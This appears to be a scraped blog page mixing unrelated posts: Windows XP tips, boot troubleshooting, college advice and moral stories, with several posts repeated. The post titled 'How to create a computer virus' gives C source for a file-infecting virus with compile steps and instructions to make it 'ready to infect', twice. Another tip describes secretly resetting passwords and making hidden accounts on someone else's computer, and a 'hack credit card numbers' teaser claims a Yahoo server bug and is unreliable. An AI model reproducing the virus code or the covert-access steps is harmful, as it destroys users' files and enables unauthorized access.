Friday
How To Hack Valid Credit Card Numbers With CVV Numbers.
Before going shopping online, every customer has to register online with his/her credit card information and they'll leave their emails too so that those shopping websites will confirm their registration. For those online shoppers who used yahoo emails, their credit card info is automatically stored in the yahoo server when the companies send to them confirmation emails. However, there is a BIG bug in the server that those people's credit card information can be retrieved by any random email user who has a VALID credit card. To simplify this, here is how it works:
Thursday
Computer Organization and Architecture ebooks
JohnHennessy & DavidPatterson-
Patterson Hennessy
William Stalling
Wednesday
Files load at different stages of Startup:
Files load at different stages of
Startup:
Boot Time:
|
File
|
From
|
|
NTLDR
|
C:\
|
|
Boot.ini
|
C:\
|
|
NTDETECT.COM
|
C:\
|
Kernel
Time:
|
File
|
From
|
|
NTOSKERNEL.EXE
|
c:\windows\system32\
|
|
HAL.DLL
|
c:\windows\system32\
|
|
System
|
c:\windows\system32\
|
|
Drivers
|
c:\windows\system32\Drivers
|
Preboot Sequence:
ü POST,
detection of hardware by BIOS
ü BIOS
locates boot device then loads MBR
ü MBR scans
partition table for active partition and executes it.
ü Loading of
NTLDR, which then loads the OS.
Problems
related to preboot sequence:
- If BIOS is unable to
detected hard-disk during POST, startup fails and an error message is
given.
Possible cause:
i.
Hard-disk is ruined.
ii.
SATA cables not connected properly.
iii.
Power cable of hard-disk is not connected.
- Corrupt MBR- If MBR is
corrupt startup fails giving an error message.
Possible cause:
i.
Virus infection
ii.
Improper Installation
Can be repaired by Recovery Console
- USB disk plugged- On
most computers BIOS is configured to first boot from floppy or USB if
found, than from HDD. Hence startup fails stating that no OS found on the
disk.
Possible cause:
i.
Incorrect BIOS setting
ii.
Hard-disk failed
Can be repaired by correcting BIOS
setting or changing hard-disk which ever applicable.
Problems
related to boot sequence:
If NTLDR, boot.ini or NTDETECT.COM is missing or corrupt hence
startup fails.
Possible cause:
- Virus Infection
- Improper Installation
Can be repaired by Recovery Console
NOTE: If NTDETECT.COM file is corrupt it means there is a
hardware or hardware driver issue.
Possible
cause:
i.
A newly added hardware device printer etc.
ii.
A new driver update for old hardware device.
v Insert XP CD
v Boot from CD
v When prompted press R to repair
existing OS
v When prompted press C to start
Recovery Console.
v Now you will see a command prompt.
v Type “help” and press enter for
various commands.
v Important Commands:
i.
fixmbr
: To repair corrupt mbr
ii.
fixboot
: To write a new partition boot sector onto the system partition.
How to Create a Computer Virus?
This program is an example of how to create a virus in c.
This program demonstrates a simple virus program which upon execution (Running) creates a copy of itself in the other file.
Thus it destroys other files by infecting them.
But the virus infected file is also capable of spreading the infection to another file and so on.Here’s the source code of the virus program.
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>
FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst(”*.*”,&ffblk,0)
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”
if(host==NULL) goto next;
x=89088;
printf(”Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(”DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(”TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}
COMPILING METHOD:
BORLAND TC++ 3.0 (16-BIT):
1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)
3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)
4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect
BORLAND C++ 5.5 (32-BIT) :
1. Compile once,note down the generated EXE file length in bytes
2. Change the value of X in source code to this length in bytes
3. Recompile it.The new EXE file is ready to infect
HOW TO TEST:
1. Open new empty folder
2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
3. Run the virus EXE file there you will see all the files in the current directory get infected.
4.All the infected files will be ready to reinfect
That’s it
This program demonstrates a simple virus program which upon execution (Running) creates a copy of itself in the other file.
Thus it destroys other files by infecting them.
But the virus infected file is also capable of spreading the infection to another file and so on.Here’s the source code of the virus program.
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>
FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst(”*.*”,&ffblk,0)
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”
if(host==NULL) goto next;
x=89088;
printf(”Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(”DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(”TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}
COMPILING METHOD:
BORLAND TC++ 3.0 (16-BIT):
1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)
3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)
4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect
BORLAND C++ 5.5 (32-BIT) :
1. Compile once,note down the generated EXE file length in bytes
2. Change the value of X in source code to this length in bytes
3. Recompile it.The new EXE file is ready to infect
HOW TO TEST:
1. Open new empty folder
2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
3. Run the virus EXE file there you will see all the files in the current directory get infected.
4.All the infected files will be ready to reinfect
That’s it
Tuesday
Who is a GIRL ???
Who is a GIRL ???
♥A GIRL is the most beautiful part of Gods creation...
♥ She starts compromising at a very tender age...
♥ She sacrifices her chocolates for her brother...
♥ Later she sacrifices her love for just a smile on her parents face...
♥ She sacrifices her Comfort and desires for her In-Laws...
♥ She sacrifices her full youth for her husband and children without complain...
♥ And finally her life ends up only by compromising for others happiness...
♥ She is that creature of God who no one can compete...
♥ Respect every girl/lady in your life. You will never know what she has sacrificed for you...♥
♥ She starts compromising at a very tender age...
♥ She sacrifices her chocolates for her brother...
♥ Later she sacrifices her love for just a smile on her parents face...
♥ She sacrifices her Comfort and desires for her In-Laws...
♥ She sacrifices her full youth for her husband and children without complain...
♥ And finally her life ends up only by compromising for others happiness...
♥ She is that creature of God who no one can compete...
♥ Respect every girl/lady in your life. You will never know what she has sacrificed for you...♥
Some Windows XP Facts :)
Some Windows XP Facts :)
You've read the reviews and digested the key feature enhancements and operational changes. Now it's time to delve a bit deeper and uncover some of Windows XP's secrets.
1. It boasts how long it can stay up. Whereas previous versions of Windows were coy about how long they went between boots, XP is positively proud of its stamina. Go to the Command Prompt in the Accessories menu from the All Programs start button option, and then type 'systeminfo'. The computer will produce a lot of useful info, including the uptime. If you want to keep these, type 'systeminfo > info.txt'. This creates a file called info.txt you can look at later with Notepad. (Professional Edition only).
2. You can delete files immediately, without having them move to the Recycle Bin first. Go to the Start menu, select Run... and type 'gpedit.msc'; then select User Configuration, Administrative Templates, Windows Components, Windows Explorer and find the Do not move deleted files to the Recycle Bin setting. Set it. Poking around in gpedit will reveal a great many interface and system options, but take care -- some may stop your computer behaving as you wish. (Professional Edition only).
3. You can lock your XP workstation with two clicks of the mouse. Create a new shortcut on your desktop using a right mouse click, and enter 'rundll32.exe user32.dll,LockWorkStation' in the location field. Give the shortcut a name you like. That's it -- just double click on it and your computer will be locked. And if that's not easy enough, Windows key + L will do the same.
4. XP hides some system software you might want to remove, such as Windows Messenger, but you can tickle it and make it disgorge everything. Using Notepad or Edit, edit the text file /windows/inf/sysoc.inf, search for the word 'hide' and remove it. You can then go to the Add or Remove Programs in the Control Panel, select Add/Remove Windows Components and there will be your prey, exposed and vulnerable.
5. For those skilled in the art of DOS batch files, XP has a number of interesting new commands. These include 'eventcreate' and 'eventtriggers' for creating and watching system events, 'typeperf' for monitoring performance of various subsystems, and 'schtasks' for handling scheduled tasks. As usual, typing the command name followed by /? will give a list of options -- they're all far too baroque to go into here.
6. XP has IP version 6 support -- the next generation of IP. Unfortunately this is more than your ISP has, so you can only experiment with this on your LAN. Type 'ipv6 install' into Run... (it's OK, it won't ruin your existing network setup) and then 'ipv6 /?' at the command line to find out more. If you don't know what IPv6 is, don't worry and don't bother.
7. You can at last get rid of tasks on the computer from the command line by using 'taskkill /pid' and the task number, or just 'tskill' and the process number. Find that out by typing 'tasklist', which will also tell you a lot about what's going on in your system.
8. XP will treat Zip files like folders, which is nice if you've got a fast machine. On slower machines, you can make XP leave zip files well alone by typing 'regsvr32 /u zipfldr.dll' at the command line. If you change your mind later, you can put things back as they were by typing 'regsvr32 zipfldr.dll'.
9. XP has ClearType -- Microsoft's anti-aliasing font display technology -- but doesn't have it enabled by default. It's well worth trying, especially if you were there for DOS and all those years of staring at a screen have given you the eyes of an astigmatic bat. To enable ClearType, right click on the desktop, select Properties, Appearance, Effects, select ClearType from the second drop-down menu and enable the selection. Expect best results on laptop displays. If you want to use ClearType on the Welcome login screen as well, set the registry entry HKEY_USERS/.DEFAULT/Control Panel/Desktop/FontSmoothingType to 2.
10. You can use Remote Assistance to help a friend who's using network address translation (NAT) on a home network, but not automatically. Get your pal to email you a Remote Assistance invitation and edit the file. Under the RCTICKET attribute will be a NAT IP address, like 192.168.1.10. Replace this with your chum's real IP address -- they can find this out by going to www.whatismyip.com -- and get them to make sure that they've got port 3389 open on their firewall and forwarded to the errant computer.
11. You can run a program as a different user without logging out and back in again. Right click the icon, select Run As... and enter the user name and password you want to use. This only applies for that run. The trick is particularly useful if you need to have administrative permissions to install a program, which many require. Note that you can have some fun by running programs multiple times on the same system as different users, but this can have unforeseen effects.
12. Windows XP can be very insistent about you checking for auto updates, registering a Passport, using Windows Messenger and so on. After a while, the nagging goes away, but if you feel you might slip the bonds of sanity before that point, run Regedit, go to HKEY_CURRENT_USER/Software/Microsoft/Windows/Current Version/Explorer/Advanced and create a DWORD value called EnableBalloonTips with a value of 0.
13. You can start up without needing to enter a user name or password. Select Run... from the start menu and type 'control userpasswords2', which will open the user accounts application. On the Users tab, clear the box for Users Must Enter A User Name And Password To Use This Computer, and click on OK. An Automatically Log On dialog box will appear; enter the user name and password for the account you want to use.
14. Internet Explorer 6 will automatically delete temporary files, but only if you tell it to. Start the browser, select Tools / Internet Options... and Advanced, go down to the Security area and check the box to Empty Temporary Internet Files folder when browser is closed.
15. XP comes with a free Network Activity Light, just in case you can't see the LEDs twinkle on your network card. Right click on My Network Places on the desktop, then select Properties. Right click on the description for your LAN or dial-up connection, select Properties, then check the Show icon in notification area when connected box. You'll now see a tiny network icon on the right of your task bar that glimmers nicely during network traffic.
16. The Start Menu can be leisurely when it decides to appear, but you can speed things along by changing the registry entry HKEY_CURRENT_USER/Control Panel/Desktop/MenuShowDelay from the default 400 to something a little snappier. Like 0.
17. You can rename loads of files at once in Windows Explorer. Highlight a set of files in a window, then right click on one and rename it. All the other files will be renamed to that name, with individual numbers in brackets to distinguish them. Also, in a folder you can arrange icons in alphabetised groups by View, Arrange Icon By... Show In Groups.
18. Windows Media Player will display the cover art for albums as it plays the tracks -- if it found the picture on the Internet when you copied the tracks from the CD. If it didn't, or if you have lots of pre-WMP music files, you can put your own copy of the cover art in the same directory as the tracks. Just call it folder.jpg and Windows Media Player will pick it up and display it.
19. Windows key + Break brings up the System Properties dialogue box; Windows key + D brings up the desktop; Windows key + Tab moves through the taskbar buttons.
20. The next release of Windows XP was codenamed Longhorn,
You've read the reviews and digested the key feature enhancements and operational changes. Now it's time to delve a bit deeper and uncover some of Windows XP's secrets.
1. It boasts how long it can stay up. Whereas previous versions of Windows were coy about how long they went between boots, XP is positively proud of its stamina. Go to the Command Prompt in the Accessories menu from the All Programs start button option, and then type 'systeminfo'. The computer will produce a lot of useful info, including the uptime. If you want to keep these, type 'systeminfo > info.txt'. This creates a file called info.txt you can look at later with Notepad. (Professional Edition only).
2. You can delete files immediately, without having them move to the Recycle Bin first. Go to the Start menu, select Run... and type 'gpedit.msc'; then select User Configuration, Administrative Templates, Windows Components, Windows Explorer and find the Do not move deleted files to the Recycle Bin setting. Set it. Poking around in gpedit will reveal a great many interface and system options, but take care -- some may stop your computer behaving as you wish. (Professional Edition only).
3. You can lock your XP workstation with two clicks of the mouse. Create a new shortcut on your desktop using a right mouse click, and enter 'rundll32.exe user32.dll,LockWorkStation' in the location field. Give the shortcut a name you like. That's it -- just double click on it and your computer will be locked. And if that's not easy enough, Windows key + L will do the same.
4. XP hides some system software you might want to remove, such as Windows Messenger, but you can tickle it and make it disgorge everything. Using Notepad or Edit, edit the text file /windows/inf/sysoc.inf, search for the word 'hide' and remove it. You can then go to the Add or Remove Programs in the Control Panel, select Add/Remove Windows Components and there will be your prey, exposed and vulnerable.
5. For those skilled in the art of DOS batch files, XP has a number of interesting new commands. These include 'eventcreate' and 'eventtriggers' for creating and watching system events, 'typeperf' for monitoring performance of various subsystems, and 'schtasks' for handling scheduled tasks. As usual, typing the command name followed by /? will give a list of options -- they're all far too baroque to go into here.
6. XP has IP version 6 support -- the next generation of IP. Unfortunately this is more than your ISP has, so you can only experiment with this on your LAN. Type 'ipv6 install' into Run... (it's OK, it won't ruin your existing network setup) and then 'ipv6 /?' at the command line to find out more. If you don't know what IPv6 is, don't worry and don't bother.
7. You can at last get rid of tasks on the computer from the command line by using 'taskkill /pid' and the task number, or just 'tskill' and the process number. Find that out by typing 'tasklist', which will also tell you a lot about what's going on in your system.
8. XP will treat Zip files like folders, which is nice if you've got a fast machine. On slower machines, you can make XP leave zip files well alone by typing 'regsvr32 /u zipfldr.dll' at the command line. If you change your mind later, you can put things back as they were by typing 'regsvr32 zipfldr.dll'.
9. XP has ClearType -- Microsoft's anti-aliasing font display technology -- but doesn't have it enabled by default. It's well worth trying, especially if you were there for DOS and all those years of staring at a screen have given you the eyes of an astigmatic bat. To enable ClearType, right click on the desktop, select Properties, Appearance, Effects, select ClearType from the second drop-down menu and enable the selection. Expect best results on laptop displays. If you want to use ClearType on the Welcome login screen as well, set the registry entry HKEY_USERS/.DEFAULT/Control Panel/Desktop/FontSmoothingType to 2.
10. You can use Remote Assistance to help a friend who's using network address translation (NAT) on a home network, but not automatically. Get your pal to email you a Remote Assistance invitation and edit the file. Under the RCTICKET attribute will be a NAT IP address, like 192.168.1.10. Replace this with your chum's real IP address -- they can find this out by going to www.whatismyip.com -- and get them to make sure that they've got port 3389 open on their firewall and forwarded to the errant computer.
11. You can run a program as a different user without logging out and back in again. Right click the icon, select Run As... and enter the user name and password you want to use. This only applies for that run. The trick is particularly useful if you need to have administrative permissions to install a program, which many require. Note that you can have some fun by running programs multiple times on the same system as different users, but this can have unforeseen effects.
12. Windows XP can be very insistent about you checking for auto updates, registering a Passport, using Windows Messenger and so on. After a while, the nagging goes away, but if you feel you might slip the bonds of sanity before that point, run Regedit, go to HKEY_CURRENT_USER/Software/Microsoft/Windows/Current Version/Explorer/Advanced and create a DWORD value called EnableBalloonTips with a value of 0.
13. You can start up without needing to enter a user name or password. Select Run... from the start menu and type 'control userpasswords2', which will open the user accounts application. On the Users tab, clear the box for Users Must Enter A User Name And Password To Use This Computer, and click on OK. An Automatically Log On dialog box will appear; enter the user name and password for the account you want to use.
14. Internet Explorer 6 will automatically delete temporary files, but only if you tell it to. Start the browser, select Tools / Internet Options... and Advanced, go down to the Security area and check the box to Empty Temporary Internet Files folder when browser is closed.
15. XP comes with a free Network Activity Light, just in case you can't see the LEDs twinkle on your network card. Right click on My Network Places on the desktop, then select Properties. Right click on the description for your LAN or dial-up connection, select Properties, then check the Show icon in notification area when connected box. You'll now see a tiny network icon on the right of your task bar that glimmers nicely during network traffic.
16. The Start Menu can be leisurely when it decides to appear, but you can speed things along by changing the registry entry HKEY_CURRENT_USER/Control Panel/Desktop/MenuShowDelay from the default 400 to something a little snappier. Like 0.
17. You can rename loads of files at once in Windows Explorer. Highlight a set of files in a window, then right click on one and rename it. All the other files will be renamed to that name, with individual numbers in brackets to distinguish them. Also, in a folder you can arrange icons in alphabetised groups by View, Arrange Icon By... Show In Groups.
18. Windows Media Player will display the cover art for albums as it plays the tracks -- if it found the picture on the Internet when you copied the tracks from the CD. If it didn't, or if you have lots of pre-WMP music files, you can put your own copy of the cover art in the same directory as the tracks. Just call it folder.jpg and Windows Media Player will pick it up and display it.
19. Windows key + Break brings up the System Properties dialogue box; Windows key + D brings up the desktop; Windows key + Tab moves through the taskbar buttons.
20. The next release of Windows XP was codenamed Longhorn,
* Open Notepad continuously
Paste the following code in your notepad file:
@ECHO off
:top
START %SystemRoot%system32notepad.exe
GOTO top
Save the file with any name nut with .bat extension and close it.
Now open the file and see how it annoys you by opening notepad again and again.
Twenty Useful Tips and Tweaks Windows XP
1) Cracking Windows XP Login Password
download the nice and easy Nt/2k/xp password cracker from
www.astalavista.com
or other way is if u get acess to the computer then go to
Start>Run and type
“control userpasswords2” without Quotes and a new pop up
windows will open and u
will reach to user account properties.Here u can Reset the
Administrator and any Users password so anytime when u Want to use the Computer
start it in safemode pressing F8 at Booting get into the xp as u have
Administrator password and go to
Controlpanel>Useraccounts and create a New
Account .Start Computer
Normally and get into WinXP
with ur newely made account and do ur job.
(Don’t forget to Delete ur newely made account Otherwise u will be in trouble)
Delete ur
account again starting the computer in Safemode as Administrator and
Delete ur
Account.
2) Disable XP Boot
Logo
It is possible to disable the XP splash screen, which will
slightly speed up the
overall boot process.
Be aware that removing the splash screen will also cause
you not to see any boot-up messages that might come up
(chkdsk, convert ... ),
but if your system runs without any problems then it should
not matter.
Edit boot.ini.
Add " /noguiboot" right after
"/fastdetect".
Upon restarting, the splash screen will be gone. It can be re-enabled by
removing the new switch.
3) Turn Off Indexing to Speed Up XP
Windows XP keeps a record of all files on the hard disk so
when you do a search
on the hard drive it is faster. There is a downside to this and because the
computer has to index all files, it will slow down normal
file commands like
open, close, etc. If you
do not do a whole lot of searches on your hard drive
then you may want to turn this feature off:
Open My Computer.
Right-click your hard drive icon and select Properties.
At the bottom of the window you'll see "Allow indexing
service to index this
disk for faster searches," uncheck this and click ok.
A new window will pop up and select Apply to all folders and
subfolders.
It will take a minute or two for the changes to take affect but then you should
enjoy slightly faster performance.
4) Clean Your Prefetch to Improve
Performance
This is a unique technique for WinXP. We know that it is necessary to scrub
registry and TEMP files for Win9X/ME/2000 periodically. Prefetch is a new and
very useful technique in Windows XP. However, after using XP some time, the
prefetch directory can get full of junk and obsolete links
in the Prefetch
catalog, which can slow down your computer noticeably.
Open C (system drive):/windows/prefetch, delete those junk
and obsolete files,
reboot. It is recommended
that you do this every month.
5) Performance Increase Through My Computer
Easy enough tweak to usually find out about it on your own,
but still, some of
us still don't find it right away. So here it is:
Start > right-click on My Computer and select Properties.
Click on the "Advanced" tab.
See the "Performance" section? Click
"Settings".
Disable the following:
Fade or slide menus into view
Fade or slide ToolTips into view
Fade out menu items after clicking
Show Shadows under menus
Slide open combo boxes
Slide taskbar buttons
Use a background image for each folder type
Use common tasks in folders
There, now Windows will still look nice and perform faster.
6) Reduce 10 Second Scandisk Wait Time
Start MS Dos Prompt (Start run CMD), and type: CHKNTFS /T:4
where 4 is the amount of wait time.
CHKNTFS /? for
more info.
7) DMA Mode on IDE Devices
Just like Windows 2000, Windows XP still fails to set the
DMA mode correctly for
the IDE device designated as the slaves on the primary IDE
and secondary IDE
channels. Most
CD-ROMS are capable of supporting DMA mode, but the default in
XP is still PIO.
Setting it to DMA won't make your CD-ROM faster, but it will
consume less CPU cycles.
Here's how:
Open the Device Manager.
One way to do that is to right-click on "My Computer",
select the Hardware tab, and select Device Manager.
Expand "IDE ATA/ATAPI Controllers" and
double-click on "Primary IDE Channel".
Under the "Advanced Settings" tab, check the
"Device 1" setting. More than
likely, your current transfer mode is set to PIO.
Set it to "DMA if available".
Repeat the step for the "Secondary IDE Channel" if
you have devices attached to
it. Reboot.
8) Load Internet
Explorer the Fastest Way Possible
Edit your link to start Internet Explorer to have -nohome
after it. For
Example:
"C:\Program Files\Internet Explorer\IEXPLORE.EXE" -nohome
This will load internet explorer very fast because it does
not load a web page
while it is loading.
If you want to go to your homepage after it is loaded,
Just click on the home button.
9) Easy Way to
Adjust LargeSystemCache
Normally, the tweak I've seen asks you to go into
HKLM\System\CurrentControlSet\Control\Session Manager\Memory
Management and
change the value to either O or 1 to the adjustment the
LargeSystemCache.
However, in Windows XP, all you have to do is:
Right-click My Computer.
Select Properties.
Click Advanced.
Choose Performance.
Click Advanced again.
Select either Programs or System Cache under Memory Usage.
Programs = 0 for the registry tweak equivalent
System Cache = 1 for the registry tweak equivalent
10) Shutdown XP
Faster
Like previous versions of windows, it takes long time to
restart or shutdown
windows XP when the "Exit Windows" sound is
enabled. To solve this problem you
must disable this useless sound.
Click Start button.
Go to settings > Control Panel > Sound, Speech and
Audio devices > Sounds and
Audio Devices > Sounds.
Then under program events and windows menu click on
"Exit Windows" sub-menu and
highlight it. Now
from sounds you can select, choose "none" and then click
Apply and OK.
Now you should see some improvements when shutting down your
system.
11) Easily Disable
Messenger
Go into: C:/Program Files/Messenger. Rename the Messenger folder to
"MessengerOFF".
This does not slow down Outlook Express or hinder system
performance.
12) Turn Off
Autoplay for Program CDs
How can you stop Windows XP from launching program CDs?
Click Start, click Run, type GPEDIT.MSC to open Group Policy
in the Microsoft
Management Console.
Double-click Computer Configuration, double-click
Administrative templates,
double-click System, and then click Turn off autoplay.
The instructions on your screen describe how to configure
this setting. Click
Properties to display the setting dialog.
Click Enabled, and choose CD-ROM drives, then click OK, to
stop CD autoplay.
This setting does not prevent Autoplay for music CDs.
13) Synchronize
Your Computer Clock with an Internet Time Server
Does your computer have the right time? If your computer is not part of a
domain, you can synchronize your computer clock with an
Internet time server.
To do so:
Double–click the time on your task bar.
Click the Internet Time tab.
Select the time server you want to use and make sure to
select the Automatically
synchronize with an Internet time
server check box.
14) Win XP Won’t
Completely Shutdown
Go to Control Panel, then go to Power Options.
Click on the APM tab, then check the "Enable Advanced
Power Management support."
Shut down your PC.
It should now successfully complete the Shut Down process.
15) Adjust Various
Visual Effects
Open up the Control Panel.
Go under System and click on the Advanced tab.
Click settings under Performance options.
You can now change various graphical effects (mainly
animations and shadows).
16) Disable Error
Reporting
Open Control Panel.
Click on Performance and Maintenance.
Click on System.
Then click on the Advanced tab.
Click on the error-reporting button on the bottom of the
windows.
Select Disable error reporting.
Click OK. Click OK.
17) Increase Your
Cable Modem or DSL Speed in XP
This tweak is for broad band cable connections on stand
alone machines with
WinXP professional version - might work on Home version
also. It may also work
with networked machines as well.
This tweak assumes that you have let WinXP create a
connection on install for
your cable modem/NIC combination and that your connection
has tcp/ip - QoS -
file and print sharing - and client for Microsoft networks ,
only, installed.
It also assumes that WinXP will detect your NIC and has
in-box drivers for it.
If it doesn't do not try this.
In the "My Network Places" properties (right-click
on the desktop icon and
choose properties), highlight the connection
then at the menu bar choose "Advanced" then
"Advanced Settings". Uncheck
the
two boxes in the lower half for the
bindings for File and Printer sharing and Client for MS
networks. Click OK.
18) Stop Jerky
Graphics
If you are connected to a LAN and have problems with jerky
graphics, this might
be the solution:
Right-click "MyComputer".
Select "Manage".
Click on "Device Manager".
Double-click on your NIC under "Network Adapters".
In the new window, select the "Advanced" tab.
Select "Connection Type" and manually set the
value of your NIC. (Not "Auto
Sense" which is default.).
You should reboot.
19) Speeding Up
Your Old Shit Pentium by 50%
We all know that you really shouldn't try to run Windows XP
on anything less
that about a Pentium 3 of some sort if you are out for
speedy operations and
amazing reaction times, but for those of us with the good
old Pentium 2's who
want to see just how well we can run XP, we have to tweak as
much as we can
where-ever we can. A
real killer to the system's performance is Windows Media
Player. Although it
may look desirable and fancy with it's rounded off edges
and 3rd-Dimensional appearance, the truth is, it takes up a
large amount of that
Precious processing power.
All of these troubles however, lead to one thing in
particular with this 'new-look' over-rated music and video
player...the
Visualizations. The
look-great I'll admit but like a lot of software these
days, it has no purpose.
If you run the task manager, and click the Performance
Tab along the top, you'll see that when Windows Media Player
is running and
Nothing else is active, it takes up around 50% of the
processors power. Once
These visualizations are turned off; it barely takes up 2-3%
of the processors
Power, which leaves much more room for other applications to
work efficiently.
Here's how to disable the feature:
Open Media Player.
Make sure the Now Playing tab on the left is selected.
Click the View menu along the top.
Go down to Now Playing Tools
20) Turn off System Restore to Save Space
By default, Windows XP keeps a backup of system files in the
System Volume
Information folder.
This can eat up valuable space on your hard drive. If you
don't want Windows to back up your system files:
Open the Control Panel.
Double-click on System.
Click the System Restore tab.
Check "Turn off System Restore on all drives".
Hit Apply.
You may now delete the System Volume Information folder.
Sunday
Important factors to be considered before selecting the courses/College
Selecting a college major for some is easy; some people know exactly what they want to be when they grow up. For others, it is probably one of the hardest decisions they will make in their life. It doesn’t help that there are now a lot of college courses and college programs among which you have to choose.
The trick in making a college major choice, they say, is to narrow things down as you go along. This article will help you do that.
The following are some of the things you must consider when choosing a college course.
- Ø Aim for variety & Awareness
High school students are not familiar with most subjects that colleges offer. That’s a great reason why underclassmen, in particular, should sample as many different disciplines as possible. By dabbling, they are more likely to discover a discipline that they like.
The most basic consideration in the choice of a college major or college course is, of course, what you want. Is there something that you’ve always wanted to get into, something that resonates within the very fiber of your being? If so, that may be where you’re meant to go.
- Ø Skills and talents

You may know what you want, but do you know what you’re good at? Find a college course that you will be good at and has the potential of arousing your interest.
- Ø Commitment
Choosing a college course requires you to look inwards and assess your commitment to your chosen path. There’s also a chance that your parents may be expecting you to tread a certain academic path; will you have the strength and the will to stick it out against all odds?
- Ø Faculty evaluations
Most universities have students complete faculty evaluations at the end of each semester. If the results are made public—and they often are—pour through them. Students tend to agree with each other on what classes are best, and these also seem to be correlated to performance. Students perform better in classes that they rate highly.
- Ø Other People’s advice

Besides guidance counselors, family and friends, you may also want to ask other people for their opinions regarding the matter. College alumni and alumnae always make for interesting interviews-been there, done that. Professors and classmates will also have a lot of significant input to offer.
- Ø Financial issue
It will dictate what course you can or cannot afford. Money matters should therefore be part of your college major choice
Monday
Performance depends on motivation
A dog spotted a rabbit and started chasing him, but the rabbit got away.
Seeing this, a goat stopped to gloat.
"Too fast for you, wasn't he?" he sneered.
"Why are you surprised?" said the dog. "I was chasing him for fun; he was running for his life."
Moral: Performance depends on motivation.
Seeing this, a goat stopped to gloat.
"Too fast for you, wasn't he?" he sneered.
"Why are you surprised?" said the dog. "I was chasing him for fun; he was running for his life."
Moral: Performance depends on motivation.
Subscribe to:
Posts
(
Atom
)